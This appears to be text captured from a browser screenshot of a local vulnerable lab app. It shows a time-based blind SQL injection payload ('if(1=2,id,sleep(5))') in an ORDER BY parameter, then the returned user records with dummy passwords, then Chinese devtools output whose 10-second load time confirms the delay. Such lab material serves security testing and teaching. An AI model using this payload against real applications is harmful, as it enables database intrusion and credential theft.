 localhost:8080/sqli/mybatis/
localhost:8080/sqli/mybatis/orderby/vuln03?sort=if(1=2,id,sleep(5))%23
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
username: "admin"
password: "admin123"
1:
id: 2
username: "joychou"
password: "joychou123"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大... 0
没有请求 DOMContentLoaded: 10.02 秒 load: 10.03 秒